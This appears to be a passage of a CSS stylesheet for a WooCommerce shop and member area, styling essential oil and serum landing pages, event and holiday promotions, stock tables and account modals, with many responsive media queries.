@media screen and (max-width: 1065px) and (min-width: 300px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(14px + (17 - 14) * ((100vw - 300px) / (1065 - 300)));
  }
  .eoil-landing-page h2 {
    font-size: calc(24px + (26 - 24) * ((100vw - 300px) / (1065 - 300)));
  }
  a.eoil-brown-btn{
    font-size: calc(15px + (18 - 15) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(20px + (24 - 20) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1190px) and (min-width: 767px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}
*/
@media screen and (min-width: 767px) {
  .show-only-on-mobile {
    display: none;
  }
  .with-aspect-ratio-1-2 .single-eoil-container,
  .with-aspect-ratio-4-1 .container,
  .single-eo-shop-option {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 0px;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
    padding: 0px 10%;
  }
  .show-only-on-pc .container.single-eoil-container {
    padding: 0px 35px;
  }
  .single-eo-shop-option {
    width: 90%;
  }
  .eoil-four p {
    min-height: 80px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 88px;
  }
}

@media screen and (max-width: 1450px) {
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 118px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    margin-top: 120px;
  }
}

@media screen and (max-width: 1440px) {
  .eoil-svg-single-img {
    height: 120px;
  }
  .single-eo-bottle,
  .eo-bottles img {
    height: 350px;
  }
}

@media screen and (max-width: 1400px) {
  .eoil-landing-page p {
    font-size: 15px;
    line-height: 19px;
  }
  .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  .single-eoil-description-text p {
    margin-bottom: 14px;
  }
  .eoil-four img {
    height: 95px;
  }
  .eoil-four p {
    min-height: 55px;
  }
}

@media screen and (max-width: 1320px) and (min-width: 1080px) {
  #main.site-main.eo-landing-main .add_to_cart_button,
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 7px 16px 5px;
    font-size: 13px;
  }
}

@media screen and (max-width: 1300px) {
  .eoil-landing-page h4 {
    font-size: 20px;
    line-height: 26px;
  }
  .single-eo-shop-option img {
    max-height: 500px;
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 1200px) {
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    width: 80%;
  }
}

@media screen and (max-width: 1180px) {
  .single-eo-shop-option img {
    max-height: 410px;
  }
}

/*@media screen and (max-width: 1176px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}*/

@media screen and (max-width: 1028px) {
  .eoil-four p {
    min-height: 75px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-banner-textblock h1 {
    font-size: 37px;
    line-height: 41px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page,
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
}

@media screen and (max-width: 992px) {
  .eoil-svg-single-img {
    height: 100px;
  }
  .eoil-landing-page h2 {
    margin-bottom: 15px;
    font-size: 19px;
    line-height: 24px;
  }
  .eo-bottles img {
    height: auto;
  }
  .eoil-landing-page h3 {
    font-size: 28px;
    line-height: 30px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 50%;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    line-height: 15px;
    font-size: 13px;
  }
  .description-button-wrapper {
    margin-bottom: 10px;
  }
  .eoil-landing-page .modal-dialog-centered {
    width: 400px;
  }
  .eoil-four img {
    height: 75px;
  }
  .eoil-landing-page h4 {
    font-size: 17px;
    line-height: 22px;
  }
  .eoil-four img {
    height: 65px;
    margin-bottom: 8px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 75px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 40px 25px 20px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
}

@media screen and (max-width: 977px) {
  .eoil-four p {
    min-height: 65px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .single-eoil-description-text p {
    margin-bottom: 6px;
  }
  .eoil-half-box-container {
    width: 97%;
  }
  /*
  .with-flex-def h2{
    font-size: calc(20px + (24 - 20) * ((100vw - 768px) / (992 - 768)));
  }
*/
  .page-template-template-eoils-landing-page .eoil-half-box-button {
    bottom: 20px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page h3 {
    font-size: 20px;
    line-height: 23px;
  }
  .single-eo-bottle {
    height: 250px;
  }
  .eoil-svg-single-img {
    margin: -20px auto 40px !important;
  }
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 5px 13px 4px;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    padding: 4px 15px 3px;
  }
  .eoil-shop-buttons .quantity .qty {
    width: 2.7em;
  }
  .eoil-shop-buttons {
    bottom: 10px;
    left: 40%;
  }
}

@media screen and (min-width: 768px) {
  .show-only-on-pc {
    display: block;
  }
  .show-only-on-mobile {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .show-only-on-pc {
    display: none;
  }
  .show-only-on-mobile {
    display: block;
    margin-bottom: 16px;
  }
  .show-only-on-mobile .container,
  .with-aspect-ratio-1-2.ar-mobile .container,
  .with-aspect-ratio-4-1 .container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .eoil-four {
    grid-template-columns: repeat(2, 1fr);
    padding-top: 0px;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 142px;
    width: 100%;
  }
  .eoil-landing-page p {
    font-size: 17px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .page-template-template-eoils-landing-page .eoil-half-box {
    margin-bottom: 16px;
  }
  .eoil-buttons-shop-wrrap #modalOverlayAddSmart .modalPopup {
    width: 90%;
  }
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    margin: 0 auto;
  }
  .tips-div-text {
    flex: 5;
  }
}

@media screen and (max-width: 767px) {
  .ar-mobile .with-flex-def {
    flex-direction: column;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 120px;
    width: 100%;
    padding: inherit;
    padding: 9px 19px 7px;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(13px + (16 - 14) * ((100vw - 300px) / (767 - 300)));
  }
  .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-banner-textblock h1,
  .eoil-landing-page h3 {
    line-height: 1.2;
    font-size: 7vw;
    letter-spacing: 2px;
    margin-top: 0px;
  }
  .eoil-banner-textblock.nomb h1 {
    margin-bottom: 10px;
  }
  .eoil-banner-textblock {
    width: 95%;
  }
  .eoil-brown-button-wrapper {
    bottom: 20px;
  }
  .eoil-brown-btn {
    font-size: 12px;
    padding: 6px 11px 5px;
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .xs-height {
    height: 200px;
  }
  .eoil-svg-single-img {
    height: 80px;
  }
  .eoil-landing-page h4 {
    line-height: 1.2;
    font-size: 4vw;
    margin-bottom: 5px;
    letter-spacing: 1px;
  }
  .eoil-half-box-button {
    bottom: 20px;
  }
  .with-flex-def {
    flex-direction: column;
  }
  .show-only-on-mobile .with-flex-def {
    flex-direction: row;
  }
  .eoil-single-text {
    padding: 25px 0px 10px;
  }
  .page-template-template-eoils-landing-page .eoil-four {
    padding: 0px;
    grid-row-gap: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    padding-bottom: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-diffuser-bg {
    background-position: bottom;
  }
  #main .container.single-eoil-container h4 {
    padding-top: 20px;
  }

  .eoil-landing-page .single-eo-bottle {
    margin-top: -60px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .single-eo-shop-option img {
    max-height: 300px;
  }
  .single-eoil-description-text {
    padding-top: 0px;
  }
  .eoil-landing-page img {
    max-height: 170px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 100%;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
  }
  .with-aspect-ratio-4-1 .container br {
    display: none;
  }
  .single-eoil-description-text p {
    margin-bottom: 10px;
  }
  .show-only-on-mobile .row {
    display: flex;
    align-items: center;
  }
  .eoil-landing-page p {
    margin-bottom: 5px;
  }
  .eoil-landing-page h2 {
    font-size: 18px;
    line-height: 22px;
    margin-top: 0px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-container img {
    max-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-description-text {
    padding-top: 15px;
  }
  .eoil-landing-page .modal-header {
    padding: 15px;
  }
  .eoil-landing-page .quantity-button {
    width: 27px;
    height: 27px;
  }
  .eoil-landing-page .quantity .qty {
    width: 2em;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    font-size: 13px;
    max-width: 102px;
    padding-bottom: 7px;
    width: 100%;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    margin: 0px !important;
    font-size: 11px;
    margin-right: 0px !important;
    max-width: 100%;
    white-space: normal;
    padding-top: 9px;
    padding-bottom: 7px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 13px 4px;
    font-size: 11px;
    white-space: normal;
    word-break: normal;
    line-height: 14px;
    margin-top: 10px !important;
    width: 100%;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
  table.carrier-oil-desc {
    width: 100%;
    max-width: 300px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 15px;
  }
  img.tips-image {
    max-height: 100% !important;
    width: 100%;
  }
  .tips-div-text p {
    padding: 0px 10px;
  }
  .tips-div-icon-content img {
    height: 25px;
  }
  .tips-div-icon-content p,
  .tips-div-text p {
    margin-bottom: 0px;
  }
  .eoil-svg-single-img {
    margin: 0px auto 10px !important;
  }
  .logged-in .eo-landing-main .eoil-landing-page,
  .eoil-landing-page {
    margin-top: 0px;
  }
  .carrier-with-cbd .single-eo-shop-option.with-changed-width {
    width: 100%;
    padding-top: 0px;
  }
  .carrier-oils .baseoil-info img {
    margin-bottom: 20px;
  }
}

@media screen and (min-width: 576px) {
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
}

@media screen and (max-width: 400px) {
  .xs-height {
    height: 200px;
  }
  .eoil-landing-page .single-eo-bottle {
    height: auto;
  }
  .eoil-four .eoil-half-box img {
    max-width: 55px;
    height: auto;
  }
  .eoil-landing-page .quantity-button {
    width: 22px;
    height: 22px;
    line-height: 20px;
    font-size: 29px;
  }
  .eoil-landing-page .quantity .qty {
    height: 12px;
  }
  .eoil-landing-page .quantity-button.quantity-up {
    font-size: 21px;
    line-height: 22px;
  }
}

@media screen and (max-width: 370px) {
  .xs-height {
    height: 150px;
  }
  .eoil-landing-page .single-eo-bottle {
    margin-top: auto;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(11px + (16 - 12) * ((100vw - 315px) / (767 - 315)));
    line-height: 116%;
  }
  .eoil-four .eoil-half-box img {
    margin-bottom: 5px;
    height: 47px;
  }
  .eoil-four p {
    min-height: 60px;
  }
  .eoil-landing-page h2 {
    font-size: 15px;
    letter-spacing: 2px;
    line-height: 19px;
  }
  .eoil-landing-page img {
    max-height: 130px;
  }
}

@media screen and (max-width: 370px) and (min-width: 350px) {
  .eoil-four .eoil-half-box img {
    margin-bottom: 7px;
    height: 50px;
  }
  .eoil-four p {
    min-height: 50px;
  }
  .eoil-landing-page img {
    max-height: 150px;
  }
}

@media screen and (max-width: 350px) {
  :lang(da-DK) .eoil-four p {
    min-height: 72px;
  }
  .eoil-four .eoil-half-box img {
    height: 40px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 10px 4px;
  }
}

table.shop_table.subscription_details a {
  margin: 5px 0px 5px 5px;
  font-size: 14px;
  width: 49%;
}

/* OCTOBER EVENT */

.october-event-bg {
  background-image: url(./images/october-event-bg.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

.october-event-bg .info-div {
  text-align: center;
  margin-bottom: 65px;
}

.october-event-bg .info-div h2,
.october-event-program h2 {
  color: #e55025;
  font-weight: bold;
  margin-bottom: 30px;
  font-size: 27px;
  line-height: 27px;
}

.october-event-bg .info-div h5 {
  color: #000;
  line-height: 28px;
}

.october-event-bg h6 {
  font-weight: bold;
  line-height: 27px;
  margin-bottom: 25px;
  color: #000;
}

.october-event-bg p.programinfo {
  font-size: 16px;
  line-height: 21px;
}

.october-event-bg img {
  margin: 35px auto 50px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
}

.october-event-bg a.buy-october-event {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
}

.october-event-bg a.buy-october-event:hover,
.october-event-bg a.buy-october-event:focus,
.october-event-bg img:hover,
.october-event-bg img:focus {
  opacity: 0.7;
  cursor: pointer;
}

.october-event-program {
  text-align: center;
  padding: 20px 0px;
  background: #f1f1f1;
}

.october-event-program .row {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  border-radius: 2px;
  display: flex;
  align-content: center;
  margin: 50px auto;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  background: #fff;
}

.october-event-program .row [class*="col-"] {
  margin-bottom: 0px;
  padding: 0px;
}

.october-event-program .program-speaker {
  text-align: left;
  padding: 35px;
  line-height: 23px;
}

.october-event-program .program-speaker p {
  font-size: 16px;
}

@media screen and (max-width: 1310px) and (min-width: 992px) {
  .promo-ticket-section-shop-wrapp .wwater-explore a {
    padding: 12px;
    left: 38% !important;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  /*.promo-ticket-section-shop-wrapp .linkPormotional {
    left: 40%!important;
  }*/
  .promo-ticket-section-shop-wrapp img.tickets-img {
    margin-top: 55px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .october-event-program .program-speaker {
    padding: 5px 20px;
    line-height: 20px;
  }
}

@media screen and (max-width: 767px) {
  .october-event-bg {
    padding-top: 15px;
    padding-bottom: 0px;
  }
  .october-event-bg .info-div h2,
  .october-event-program h2 {
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 24px;
  }
  .october-event-bg .info-div h5 {
    line-height: 23px;
  }
  .october-event-bg .info-div {
    margin-bottom: 20px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
  }
  .october-event-bg h6 {
    line-height: 22px;
    margin-bottom: 18px;
  }
  .october-event-bg img {
    margin: 25px auto 35px;
  }
  .october-event-bg a.buy-october-event {
    margin-bottom: 35px !important;
  }
  .october-event-program .row {
    display: block;
  }
  .october-event-program .program-speaker {
    padding: 20px 15px;
    line-height: 21px;
  }
  .promo-ticket-section-shop-wrapp {
    margin: 25px 10px;
  }
  .october-event-program .row img {
    width: 100%;
  }
}

/* no7 banner upsel promo */

section#no-07-promo {
  margin-top: 40px;
}

.no-07-promo-wrapp {
  background: #c3c7d2;
  border-radius: 5px;
}

section#no-07-promo [class*="col-"] {
  margin-bottom: 0px;
}

#no-07-promo .no-07-promo-img {
  max-height: 175px;
  margin: 20px auto 0px;
  height: 100%;
}

#no-07-promo .no-07-promo-text {
  color: #000;
  padding-top: 10%;
}

#no-07-promo .no-07-promo-text p i {
  font-size: 15px;
  line-height: 16px;
}

.no-07-img {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  max-height: 200px;
}

.no-07-promo-text-price {
  text-align: center;
  margin-top: 45%;
  margin-right: 20%;
  color: #000;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.no-07-promo-text-price p {
  margin-bottom: 5px;
}

p.no-07-promo-price {
  font-size: 13px;
  font-weight: normal;
  line-height: 15px;
}

img.token-top-10 {
  display: inline-block;
  width: 30px;
  vertical-align: middle;
}

/** OBRISATI **/

a.bonus-guide-link {
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  background-color: #cec2ab;
  border-radius: 5px;
  cursor: pointer;
  display: table;
  margin: 0 auto;
}

section.new-wetality-activity-page.new-way-style,
.full-div {
  margin-top: 100px;
}

.woocommerce-MyAccount-content {
  width: 100% !important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet,
.hidden-request-wire-transfer,
.hidden-bonus {
  display: none;
}

.wallet-custom,
.request-wire-transfer-custom,
.bonus-custom {
  display: block;
}

.news-activity-content-hidden {
  display: block !important;
}

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  font-size: 12px !important;
  padding: 0 10px !important;
  margin: 5px 0 0 5px !important;
}

.my_account_orders .button.view::after {
  content: "" !important;
}

#bank-funding-table:not(.has-background) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {
  background: #ccc;
}
#bank-funding-table tbody tr:nth-child(2n + 3) {
  background: #ccc;
}

.active-nav-li {
  background: #e8e8e8;
}

#content-of-business .zoom-upcoming-events {
  max-height: none;
  overflow: hidden;
  height: 255px;
  overflow-y: auto;
}

#content-of-business .right-metting-info p {
  font-size: 15px;
  line-height: 20px;
  margin-bottom: 6px;
}

#content-of-business .right-metting-info p b {
  margin-bottom: 5px;
}

#Glossary {
  display: block;
}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks {
  width: 50%;
}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}
.plan-download {
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area {
  top: 15%;
}
#edit_section_id a.back-to-dealer-area,
.add-personal-page a.back-to-dealer-area {
  top: 9%;
}

a.back-to-dealer-area:hover {
  background: #872a0f;
}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

#content-of-business section#zoom-contact-form {
  background-color: #f1f1f1;
  margin: 50px 0;
  padding: 1px 15px;
}

.personal-info-span.membership-active {
  color: green;
}
.personal-info-span.membership-not-active {
  color: red;
}

.woocommerce_promotion_badge.expired {
  border-color: transparent transparent #e4051a transparent;
}

.specific-product-expired {
  font-size: 14px;
  line-height: 15px !important;
  color: gray;
  margin: 15px 0;
}

.specific-product-expired span {
  background: red;
  color: white;
  padding: 5px 15px;
}

/* HOLIDAY CUSTOM SHOP */

.holidayshop-page-header {
  margin-top: 70px;
  padding-top: 150px;
  background-image: url(./images/holiday-shop-top-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holidayshop-page-footer {
  padding-bottom: 150px;
  background-image: url(./images/holiday-shop-bottom-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holiday-shop-products-text {
  padding: 30px 0px 40px;
}

.holiday-shop-products-text p {
  color: #000;
  text-align: center;
  font-size: 27px;
  line-height: 35px;
  font-weight: bold;
  font-family: "AdobeGaramondProRegular";
}

.holiday-shop-products p span {
  color: #d40806;
}

.holiday-shop-products {
  background-image: url(./images/snow-flakes-bg.png);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 130px;
  margin-bottom: -90px;
}

@media screen and (max-width: 992px) {
  .holidayshop-page-header {
    margin-top: 0px;
    padding-top: 150px;
  }
}

@media screen and (max-width: 767px) {
  .holidayshop-page-header {
    padding-top: 55px;
  }

  .holiday-shop-products-text p {
    font-size: 20px;
    line-height: 23px;
  }
  .holiday-shop-products-text {
    padding: 10px 0px 0px;
  }
  .holidayshop-page-footer {
    padding-bottom: 70px;
  }
}

/*** STOCK UPDATE PAGE ***/

/* Style the tab */
.stock-update-tab {
  overflow: hidden;
  border: 1px solid #ccc;
  background-color: #f1f1f1;
}

/* Style the buttons that are used to open the stock-update-tab content */
.stock-update-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
}

/* Change background color of buttons on hover */
.stock-update-tab button:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.stock-update-tab button.active {
  background-color: #ccc;
}

/* Style the stock-update-tab content */
.stock-update-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

table.simple-products-table tr th,
table.simple-products-table tr td {
  font-size: 14px;
}

table.simple-products-table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

table.simple-products-table td,
table.simple-products-table th {
  border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}

table.simple-products-table tr:nth-child(even) {
  background-color: #dddddd;
}

.stock-row-two {
  display: none;
  position: relative;
}

.stock-row-two input {
  padding: 5px;
  width: 45%;
  margin-bottom: 0;
}

.stock-row-two i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  margin: 0 0 0 5px;
  cursor: pointer;
}
.stock-row-one i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  float: right;
  cursor: pointer;
}

label[for="stock-status-checkbox"] {
  float: right;
  margin-right: 10px;
}

span.span-instock {
  background: green;
  color: white;
  padding: 5px 10px;
}
span.span-outofstock {
  background: #999595;
  color: white;
  padding: 5px 10px;
}

button.tablinks:first-child {
  border-right: 1px solid #ccc;
}

.stock-row-one {
  text-align: center;
}

.avatar-cicle-img {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
}
.avatar-name-credential {
  top: 37%;
  position: relative;
}

.divavatarimages {
  margin-top: 15px;
}
.flag-group img {
  width: 40% !important;
  height: auto !important;
  margin: 0 auto;
}

/** CHECKOUT POPUP FOR MEMBERSHIP **/

div#personal-page-modal,
div#personal-details-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  background: rgb(0 0 0 / 50%);
  z-index: 99999;
  height: 100%;
  width: 100%;
}

#personal-details-modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modalPersonalPage {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  padding: 30px 0 0;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
}

.modalPersonalDetails {
  position: relative;
  background: #fff;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
  padding: 0;
  width: 680px;
  margin: 30px auto;
  margin-top: 4%;
}

i#close-personal-modal {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px;
  font-size: 21px;
  cursor: pointer;
}

/** MODAL CONTENT FOR PERSONAL DETAILS (GDPR) **/

.modalContent .modal-header {
  background-color: #f2f2f2;
  border-radius: 5px 5px 0 0;
}

.modalContent h4.modal-title {
  color: #414042;
  font-size: 16px;
}

.flag-style img {
  width: 100px;
  max-width: 100px;
  margin: 0 auto;
}

label#gen-country-label {
  text-align: center;
  font-size: 12px;
  display: inherit;
}

.profile-img-style .avatar-cicle-img {
  margin: 15px auto 0;
}

.row.gray-style {
  background-color: #f2f2f2;
  padding-top: 20px;
}

label.info-group-label {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 0;
}

.info-group-text {
  font-size: 14px;
}
.white-style {
  padding-top: 20px;
}
a#pd-modal {
  cursor: pointer;
  text-decoration: underline;
}

#personal-details-modal .white-style,
#personal-details-modal .gray-style {
  padding-top: 10px;
  padding-bottom: 10px;
}

span.oils-coming-soon {
  display: block;
  font-size: 14px;
  font-weight: 700;
  color: #a54c4c;
}

/* serums landing pages */

.gray-bg-div {
  background: #f0f0f0;
}

.serum-landing-page {
  margin-top: 70px;
  padding-top: 10px;
}

.serum-landing-page .eoil-brown-btn {
  background: #e47346;
}

.serum-retinol-bg.with-aspect-ratio-1-2,
.serum-hyaluron-bg.with-aspect-ratio-1-2 {
  padding-top: 55%;
  position: relative;
}

.serum-retinol-bg {
  background: url(./images/Serums-r-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-retinol-bg {
  background: url(./images/Serums-r-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-hyaluron-bg {
  background: url(./images/Serums-h-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-hyaluron-bg {
  background: url(./images/Serums-h-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-desc {
  padding-top: 50px;
  margin: 10px auto;
}

.serum-shop-buttons .quantity {
  margin: 20px auto 0px;
}
.s-desc-wrap.right {
  padding-top: 20px;
  padding-right: 60px;
}

.s-desc-wrap.left {
  padding-top: 20px;
  padding-left: 60px;
}

.s-desc-wrap span,
.serum-ingridients span,
.serum-desc span {
  font-family: "GothamMedium";
  font-weight: normal;
}

.s-desc-wrap span:after {
  content: " ";
  display: block;
  border: 1px solid #5883be;
  width: 20%;
  margin: 10px 0px 30px;
}

.serum-h .s-desc-wrap span:after {
  border: 1px solid #e4723e;
}

img.cbd-molecule {
  width: 80%;
  margin: 0 auto;
}

.ingredients-wrapp {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-column-gap: 10px;
  justify-content: center;
  text-align: center;
}

.ingredients-box img {
  text-align: center;
  width: 40%;
  margin: 0 auto;
}

.ingredients-box {
  padding: 20px;
  font-size: 16px;
  line-height: 20px;
}

img.smaller-img {
  width: 16%;
}

img.woman-faceskin {
  padding-top: 80px;
}

.usage-desc {
  text-align: left;
  margin-top: 20px;
  background: #f0f0f0;
  margin-bottom: 20px;
  padding: 20px;
  padding-bottom: 0px;
  font-size: 16px;
  line-height: 21px;
  color: #000;
}

.usage-desc > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
  margin-bottom: 10px;
}

.usage-desc p.toclick {
  font-size: 14px;
  margin-bottom: 0px;
  font-style: italic;
}

button.btn-ingredients {
  margin-top: 0px;
  font-size: 14px;
  padding: 9px 15px;
  color: #fff;
  cursor: pointer;
  background: #000;
}

button.btn-ingredients:hover,
button.btn-ingredients:active,
button.btn-ingredients:focus {
  background: #e47346;
}

/* serum ingredients modal */

.modal.right.serums-lp .modal-dialog {
  position: fixed;
  margin: auto;
  width: 500px;
  height: 100%;
  -webkit-transform: translate3d(0%, 0, 0);
  -ms-transform: translate3d(0%, 0, 0);
  -o-transform: translate3d(0%, 0, 0);
  transform: translate3d(0%, 0, 0);
}

.modal.right.serums-lp .modal-content {
  height: 100%;
  overflow-y: auto;
}

.modal.right.serums-lp .modal-body {
  padding: 15px 15px 80px;
}

.serums-lp .modal-title {
  font-size: 18px;
}

.modal.right.serums-lp.fade .modal-dialog {
  right: -500px;
  -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
  -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
